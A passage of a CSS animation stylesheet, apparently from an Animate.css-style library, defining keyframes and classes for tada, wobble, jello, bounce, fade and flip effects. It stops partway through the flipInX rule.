90% {
-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
}
40%,
60%,
80% {
-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
}
to {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
}
@keyframes tada {
from {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
10%,
20% {
-webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
}
30%,
50%,
70%,
90% {
-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
}
40%,
60%,
80% {
-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
}
to {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
}
.tada {
-webkit-animation-name: tada;
animation-name: tada;
} @-webkit-keyframes wobble {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
15% {
-webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
}
30% {
-webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
}
45% {
-webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
}
60% {
-webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
}
75% {
-webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes wobble {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
15% {
-webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
}
30% {
-webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
}
45% {
-webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
}
60% {
-webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
}
75% {
-webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.wobble {
-webkit-animation-name: wobble;
animation-name: wobble;
}
@-webkit-keyframes jello {
from,
11.1%,
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
22.2% {
-webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
transform: skewX(-12.5deg) skewY(-12.5deg);
}
33.3% {
-webkit-transform: skewX(6.25deg) skewY(6.25deg);
transform: skewX(6.25deg) skewY(6.25deg);
}
44.4% {
-webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
transform: skewX(-3.125deg) skewY(-3.125deg);
}
55.5% {
-webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
transform: skewX(1.5625deg) skewY(1.5625deg);
}
66.6% {
-webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
transform: skewX(-0.78125deg) skewY(-0.78125deg);
}
77.7% {
-webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
transform: skewX(0.390625deg) skewY(0.390625deg);
}
88.8% {
-webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
}
}
@keyframes jello {
from,
11.1%,
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
22.2% {
-webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
transform: skewX(-12.5deg) skewY(-12.5deg);
}
33.3% {
-webkit-transform: skewX(6.25deg) skewY(6.25deg);
transform: skewX(6.25deg) skewY(6.25deg);
}
44.4% {
-webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
transform: skewX(-3.125deg) skewY(-3.125deg);
}
55.5% {
-webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
transform: skewX(1.5625deg) skewY(1.5625deg);
}
66.6% {
-webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
transform: skewX(-0.78125deg) skewY(-0.78125deg);
}
77.7% {
-webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
transform: skewX(0.390625deg) skewY(0.390625deg);
}
88.8% {
-webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
}
}
.jello {
-webkit-animation-name: jello;
animation-name: jello;
-webkit-transform-origin: center;
transform-origin: center;
}
@-webkit-keyframes bounceIn {
from,
20%,
40%,
60%,
80%,
to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
0% {
opacity: 0;
-webkit-transform: scale3d(0.3, 0.3, 0.3);
transform: scale3d(0.3, 0.3, 0.3);
}
20% {
-webkit-transform: scale3d(1.1, 1.1, 1.1);
transform: scale3d(1.1, 1.1, 1.1);
}
40% {
-webkit-transform: scale3d(0.9, 0.9, 0.9);
transform: scale3d(0.9, 0.9, 0.9);
}
60% {
opacity: 1;
-webkit-transform: scale3d(1.03, 1.03, 1.03);
transform: scale3d(1.03, 1.03, 1.03);
}
80% {
-webkit-transform: scale3d(0.97, 0.97, 0.97);
transform: scale3d(0.97, 0.97, 0.97);
}
to {
opacity: 1;
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
}
@keyframes bounceIn {
from,
20%,
40%,
60%,
80%,
to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
0% {
opacity: 0;
-webkit-transform: scale3d(0.3, 0.3, 0.3);
transform: scale3d(0.3, 0.3, 0.3);
}
20% {
-webkit-transform: scale3d(1.1, 1.1, 1.1);
transform: scale3d(1.1, 1.1, 1.1);
}
40% {
-webkit-transform: scale3d(0.9, 0.9, 0.9);
transform: scale3d(0.9, 0.9, 0.9);
}
60% {
opacity: 1;
-webkit-transform: scale3d(1.03, 1.03, 1.03);
transform: scale3d(1.03, 1.03, 1.03);
}
80% {
-webkit-transform: scale3d(0.97, 0.97, 0.97);
transform: scale3d(0.97, 0.97, 0.97);
}
to {
opacity: 1;
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
}
.bounceIn {
-webkit-animation-duration: 0.75s;
animation-duration: 0.75s;
-webkit-animation-name: bounceIn;
animation-name: bounceIn;
}
@-webkit-keyframes bounceInDown {
from,
60%,
75%,
90%,
to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
0% {
opacity: 0;
-webkit-transform: translate3d(0, -3000px, 0);
transform: translate3d(0, -3000px, 0);
}
60% {
opacity: 1;
-webkit-transform: translate3d(0, 25px, 0);
transform: translate3d(0, 25px, 0);
}
75% {
-webkit-transform: translate3d(0, -10px, 0);
transform: translate3d(0, -10px, 0);
}
90% {
-webkit-transform: translate3d(0, 5px, 0);
transform: translate3d(0, 5px, 0);
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes bounceInDown {
from,
60%,
75%,
90%,
to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
0% {
opacity: 0;
-webkit-transform: translate3d(0, -3000px, 0);
transform: translate3d(0, -3000px, 0);
}
60% {
opacity: 1;
-webkit-transform: translate3d(0, 25px, 0);
transform: translate3d(0, 25px, 0);
}
75% {
-webkit-transform: translate3d(0, -10px, 0);
transform: translate3d(0, -10px, 0);
}
90% {
-webkit-transform: translate3d(0, 5px, 0);
transform: translate3d(0, 5px, 0);
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.bounceInDown {
-webkit-animation-name: bounceInDown;
animation-name: bounceInDown;
}
@-webkit-keyframes bounceInLeft {
from,
60%,
75%,
90%,
to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
0% {
opacity: 0;
-webkit-transform: translate3d(-3000px, 0, 0);
transform: translate3d(-3000px, 0, 0);
}
60% {
opacity: 1;
-webkit-transform: translate3d(25px, 0, 0);
transform: translate3d(25px, 0, 0);
}
75% {
-webkit-transform: translate3d(-10px, 0, 0);
transform: translate3d(-10px, 0, 0);
}
90% {
-webkit-transform: translate3d(5px, 0, 0);
transform: translate3d(5px, 0, 0);
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes bounceInLeft {
from,
60%,
75%,
90%,
to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
0% {
opacity: 0;
-webkit-transform: translate3d(-3000px, 0, 0);
transform: translate3d(-3000px, 0, 0);
}
60% {
opacity: 1;
-webkit-transform: translate3d(25px, 0, 0);
transform: translate3d(25px, 0, 0);
}
75% {
-webkit-transform: translate3d(-10px, 0, 0);
transform: translate3d(-10px, 0, 0);
}
90% {
-webkit-transform: translate3d(5px, 0, 0);
transform: translate3d(5px, 0, 0);
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.bounceInLeft {
-webkit-animation-name: bounceInLeft;
animation-name: bounceInLeft;
}
@-webkit-keyframes bounceInRight {
from,
60%,
75%,
90%,
to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
from {
opacity: 0;
-webkit-transform: translate3d(3000px, 0, 0);
transform: translate3d(3000px, 0, 0);
}
60% {
opacity: 1;
-webkit-transform: translate3d(-25px, 0, 0);
transform: translate3d(-25px, 0, 0);
}
75% {
-webkit-transform: translate3d(10px, 0, 0);
transform: translate3d(10px, 0, 0);
}
90% {
-webkit-transform: translate3d(-5px, 0, 0);
transform: translate3d(-5px, 0, 0);
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes bounceInRight {
from,
60%,
75%,
90%,
to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
from {
opacity: 0;
-webkit-transform: translate3d(3000px, 0, 0);
transform: translate3d(3000px, 0, 0);
}
60% {
opacity: 1;
-webkit-transform: translate3d(-25px, 0, 0);
transform: translate3d(-25px, 0, 0);
}
75% {
-webkit-transform: translate3d(10px, 0, 0);
transform: translate3d(10px, 0, 0);
}
90% {
-webkit-transform: translate3d(-5px, 0, 0);
transform: translate3d(-5px, 0, 0);
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.bounceInRight {
-webkit-animation-name: bounceInRight;
animation-name: bounceInRight;
}
@-webkit-keyframes bounceInUp {
from,
60%,
75%,
90%,
to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
from {
opacity: 0;
-webkit-transform: translate3d(0, 3000px, 0);
transform: translate3d(0, 3000px, 0);
}
60% {
opacity: 1;
-webkit-transform: translate3d(0, -20px, 0);
transform: translate3d(0, -20px, 0);
}
75% {
-webkit-transform: translate3d(0, 10px, 0);
transform: translate3d(0, 10px, 0);
}
90% {
-webkit-transform: translate3d(0, -5px, 0);
transform: translate3d(0, -5px, 0);
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes bounceInUp {
from,
60%,
75%,
90%,
to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
from {
opacity: 0;
-webkit-transform: translate3d(0, 3000px, 0);
transform: translate3d(0, 3000px, 0);
}
60% {
opacity: 1;
-webkit-transform: translate3d(0, -20px, 0);
transform: translate3d(0, -20px, 0);
}
75% {
-webkit-transform: translate3d(0, 10px, 0);
transform: translate3d(0, 10px, 0);
}
90% {
-webkit-transform: translate3d(0, -5px, 0);
transform: translate3d(0, -5px, 0);
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.bounceInUp {
-webkit-animation-name: bounceInUp;
animation-name: bounceInUp;
}
@-webkit-keyframes bounceOut {
20% {
-webkit-transform: scale3d(0.9, 0.9, 0.9);
transform: scale3d(0.9, 0.9, 0.9);
}
50%,
55% {
opacity: 1;
-webkit-transform: scale3d(1.1, 1.1, 1.1);
transform: scale3d(1.1, 1.1, 1.1);
}
to {
opacity: 0;
-webkit-transform: scale3d(0.3, 0.3, 0.3);
transform: scale3d(0.3, 0.3, 0.3);
}
}
@keyframes bounceOut {
20% {
-webkit-transform: scale3d(0.9, 0.9, 0.9);
transform: scale3d(0.9, 0.9, 0.9);
}
50%,
55% {
opacity: 1;
-webkit-transform: scale3d(1.1, 1.1, 1.1);
transform: scale3d(1.1, 1.1, 1.1);
}
to {
opacity: 0;
-webkit-transform: scale3d(0.3, 0.3, 0.3);
transform: scale3d(0.3, 0.3, 0.3);
}
}
.bounceOut {
-webkit-animation-duration: 0.75s;
animation-duration: 0.75s;
-webkit-animation-name: bounceOut;
animation-name: bounceOut;
}
@-webkit-keyframes bounceOutDown {
20% {
-webkit-transform: translate3d(0, 10px, 0);
transform: translate3d(0, 10px, 0);
}
40%,
45% {
opacity: 1;
-webkit-transform: translate3d(0, -20px, 0);
transform: translate3d(0, -20px, 0);
}
to {
opacity: 0;
-webkit-transform: translate3d(0, 2000px, 0);
transform: translate3d(0, 2000px, 0);
}
}
@keyframes bounceOutDown {
20% {
-webkit-transform: translate3d(0, 10px, 0);
transform: translate3d(0, 10px, 0);
}
40%,
45% {
opacity: 1;
-webkit-transform: translate3d(0, -20px, 0);
transform: translate3d(0, -20px, 0);
}
to {
opacity: 0;
-webkit-transform: translate3d(0, 2000px, 0);
transform: translate3d(0, 2000px, 0);
}
}
.bounceOutDown {
-webkit-animation-name: bounceOutDown;
animation-name: bounceOutDown;
}
@-webkit-keyframes bounceOutLeft {
20% {
opacity: 1;
-webkit-transform: translate3d(20px, 0, 0);
transform: translate3d(20px, 0, 0);
}
to {
opacity: 0;
-webkit-transform: translate3d(-2000px, 0, 0);
transform: translate3d(-2000px, 0, 0);
}
}
@keyframes bounceOutLeft {
20% {
opacity: 1;
-webkit-transform: translate3d(20px, 0, 0);
transform: translate3d(20px, 0, 0);
}
to {
opacity: 0;
-webkit-transform: translate3d(-2000px, 0, 0);
transform: translate3d(-2000px, 0, 0);
}
}
.bounceOutLeft {
-webkit-animation-name: bounceOutLeft;
animation-name: bounceOutLeft;
}
@-webkit-keyframes bounceOutRight {
20% {
opacity: 1;
-webkit-transform: translate3d(-20px, 0, 0);
transform: translate3d(-20px, 0, 0);
}
to {
opacity: 0;
-webkit-transform: translate3d(2000px, 0, 0);
transform: translate3d(2000px, 0, 0);
}
}
@keyframes bounceOutRight {
20% {
opacity: 1;
-webkit-transform: translate3d(-20px, 0, 0);
transform: translate3d(-20px, 0, 0);
}
to {
opacity: 0;
-webkit-transform: translate3d(2000px, 0, 0);
transform: translate3d(2000px, 0, 0);
}
}
.bounceOutRight {
-webkit-animation-name: bounceOutRight;
animation-name: bounceOutRight;
}
@-webkit-keyframes bounceOutUp {
20% {
-webkit-transform: translate3d(0, -10px, 0);
transform: translate3d(0, -10px, 0);
}
40%,
45% {
opacity: 1;
-webkit-transform: translate3d(0, 20px, 0);
transform: translate3d(0, 20px, 0);
}
to {
opacity: 0;
-webkit-transform: translate3d(0, -2000px, 0);
transform: translate3d(0, -2000px, 0);
}
}
@keyframes bounceOutUp {
20% {
-webkit-transform: translate3d(0, -10px, 0);
transform: translate3d(0, -10px, 0);
}
40%,
45% {
opacity: 1;
-webkit-transform: translate3d(0, 20px, 0);
transform: translate3d(0, 20px, 0);
}
to {
opacity: 0;
-webkit-transform: translate3d(0, -2000px, 0);
transform: translate3d(0, -2000px, 0);
}
}
.bounceOutUp {
-webkit-animation-name: bounceOutUp;
animation-name: bounceOutUp;
}
@-webkit-keyframes fadeIn {
from {
opacity: 0;
}
to {
opacity: 1;
}
}
@keyframes fadeIn {
from {
opacity: 0;
}
to {
opacity: 1;
}
}
.fadeIn {
-webkit-animation-name: fadeIn;
animation-name: fadeIn;
}
@-webkit-keyframes fadeInDown {
from {
opacity: 0;
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes fadeInDown {
from {
opacity: 0;
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.fadeInDown {
-webkit-animation-name: fadeInDown;
animation-name: fadeInDown;
}
@-webkit-keyframes fadeInDownBig {
from {
opacity: 0;
-webkit-transform: translate3d(0, -2000px, 0);
transform: translate3d(0, -2000px, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes fadeInDownBig {
from {
opacity: 0;
-webkit-transform: translate3d(0, -2000px, 0);
transform: translate3d(0, -2000px, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.fadeInDownBig {
-webkit-animation-name: fadeInDownBig;
animation-name: fadeInDownBig;
}
@-webkit-keyframes fadeInLeft {
from {
opacity: 0;
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes fadeInLeft {
from {
opacity: 0;
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.fadeInLeft {
-webkit-animation-name: fadeInLeft;
animation-name: fadeInLeft;
}
@-webkit-keyframes fadeInLeftBig {
from {
opacity: 0;
-webkit-transform: translate3d(-2000px, 0, 0);
transform: translate3d(-2000px, 0, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes fadeInLeftBig {
from {
opacity: 0;
-webkit-transform: translate3d(-2000px, 0, 0);
transform: translate3d(-2000px, 0, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.fadeInLeftBig {
-webkit-animation-name: fadeInLeftBig;
animation-name: fadeInLeftBig;
}
@-webkit-keyframes fadeInRight {
from {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes fadeInRight {
from {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.fadeInRight {
-webkit-animation-name: fadeInRight;
animation-name: fadeInRight;
}
@-webkit-keyframes fadeInRightBig {
from {
opacity: 0;
-webkit-transform: translate3d(2000px, 0, 0);
transform: translate3d(2000px, 0, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes fadeInRightBig {
from {
opacity: 0;
-webkit-transform: translate3d(2000px, 0, 0);
transform: translate3d(2000px, 0, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.fadeInRightBig {
-webkit-animation-name: fadeInRightBig;
animation-name: fadeInRightBig;
}
@-webkit-keyframes fadeInUp {
from {
opacity: 0;
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes fadeInUp {
from {
opacity: 0;
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.fadeInUp {
-webkit-animation-name: fadeInUp;
animation-name: fadeInUp;
}
@-webkit-keyframes fadeInUpBig {
from {
opacity: 0;
-webkit-transform: translate3d(0, 2000px, 0);
transform: translate3d(0, 2000px, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes fadeInUpBig {
from {
opacity: 0;
-webkit-transform: translate3d(0, 2000px, 0);
transform: translate3d(0, 2000px, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.fadeInUpBig {
-webkit-animation-name: fadeInUpBig;
animation-name: fadeInUpBig;
}
@-webkit-keyframes fadeOut {
from {
opacity: 1;
}
to {
opacity: 0;
}
}
@keyframes fadeOut {
from {
opacity: 1;
}
to {
opacity: 0;
}
}
.fadeOut {
-webkit-animation-name: fadeOut;
animation-name: fadeOut;
}
@-webkit-keyframes fadeOutDown {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0);
}
}
@keyframes fadeOutDown {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0);
}
}
.fadeOutDown {
-webkit-animation-name: fadeOutDown;
animation-name: fadeOutDown;
}
@-webkit-keyframes fadeOutDownBig {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(0, 2000px, 0);
transform: translate3d(0, 2000px, 0);
}
}
@keyframes fadeOutDownBig {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(0, 2000px, 0);
transform: translate3d(0, 2000px, 0);
}
}
.fadeOutDownBig {
-webkit-animation-name: fadeOutDownBig;
animation-name: fadeOutDownBig;
}
@-webkit-keyframes fadeOutLeft {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0);
}
}
@keyframes fadeOutLeft {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0);
}
}
.fadeOutLeft {
-webkit-animation-name: fadeOutLeft;
animation-name: fadeOutLeft;
}
@-webkit-keyframes fadeOutLeftBig {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(-2000px, 0, 0);
transform: translate3d(-2000px, 0, 0);
}
}
@keyframes fadeOutLeftBig {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(-2000px, 0, 0);
transform: translate3d(-2000px, 0, 0);
}
}
.fadeOutLeftBig {
-webkit-animation-name: fadeOutLeftBig;
animation-name: fadeOutLeftBig;
}
@-webkit-keyframes fadeOutRight {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0);
}
}
@keyframes fadeOutRight {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0);
}
}
.fadeOutRight {
-webkit-animation-name: fadeOutRight;
animation-name: fadeOutRight;
}
@-webkit-keyframes fadeOutRightBig {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(2000px, 0, 0);
transform: translate3d(2000px, 0, 0);
}
}
@keyframes fadeOutRightBig {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(2000px, 0, 0);
transform: translate3d(2000px, 0, 0);
}
}
.fadeOutRightBig {
-webkit-animation-name: fadeOutRightBig;
animation-name: fadeOutRightBig;
}
@-webkit-keyframes fadeOutUp {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0);
}
}
@keyframes fadeOutUp {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0);
}
}
.fadeOutUp {
-webkit-animation-name: fadeOutUp;
animation-name: fadeOutUp;
}
@-webkit-keyframes fadeOutUpBig {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(0, -2000px, 0);
transform: translate3d(0, -2000px, 0);
}
}
@keyframes fadeOutUpBig {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(0, -2000px, 0);
transform: translate3d(0, -2000px, 0);
}
}
.fadeOutUpBig {
-webkit-animation-name: fadeOutUpBig;
animation-name: fadeOutUpBig;
}
@-webkit-keyframes flip {
from {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
40% {
-webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
50% {
-webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
80% {
-webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
to {
-webkit-transform: perspective(400px);
transform: perspective(400px);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
}
@keyframes flip {
from {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
40% {
-webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
50% {
-webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
80% {
-webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
to {
-webkit-transform: perspective(400px);
transform: perspective(400px);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
}
.animated.flip {
-webkit-backface-visibility: visible;
backface-visibility: visible;
-webkit-animation-name: flip;
animation-name: flip;
}
@-webkit-keyframes flipInX {
from {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
60% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
opacity: 1;
}
80% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
}
to {
-webkit-transform: perspective(400px);
transform: perspective(400px);
}
}
@keyframes flipInX {
from {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
-webkit-animation-timing-function: ease-in;
